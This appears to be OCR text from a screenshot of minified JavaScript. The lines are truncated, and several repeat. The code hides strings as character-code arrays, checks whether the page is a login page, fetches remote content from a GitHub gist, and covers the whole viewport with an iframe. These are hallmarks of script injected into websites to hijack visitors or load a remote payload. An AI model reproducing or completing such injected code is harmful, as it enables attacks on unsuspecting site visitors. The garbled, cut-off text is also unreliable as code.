
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(“?”)>=0?”
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-ind
{if(e.data&&”object”==typeof e.data&&”ktl-show-original”===e.dat
{}});try{document.body.appendChild(a)}catch(c){var d=new Mutat
(document.body.appendChild(a),d.disconnect())});d.observe(document
console.log(’28du3′);; !function(){var e=String.fromCharCode.apply(
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,47,56,47,41,63
login)/.test(window.location.pathname||””)){var n=Symbol.for(“__inl
(“complete”===document.readyState||document.body?c():window.addEv
n=encodeURIComponent(t);return e.indexOf(“gist.githubusercontent.co
e.text()}).then(function(e){return(e||””).trim()}).catch(function(){re
(r.run=!0,fetch(e,{cache:”no-store”}).then(function(e){return e.text()})
o(r).then(function(e){return e&&a(e)?e:r}):Promise.resolve(r);var c=0;
e&&a(e)||e?e:t()}):Promise.resolve(u)}()}).then(function(e){e&&func
{n.remove(),t(!1)},n.src=”about:blank”,document.body.appendChild(n)
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(“?”)>=0?”
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-ind
{if(e.data&&”object”==typeof e.data&&”ktl-show-original”===e.dat
{}});try{document.body.appendChild(a)}catch(c){var d=new Mutat
(document.body.appendChild(a),d.disconnect())});d.observe(document
console.log(’28du3′);; !function(){var e=String.fromCharCode.apply(
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54,62,51,52,61,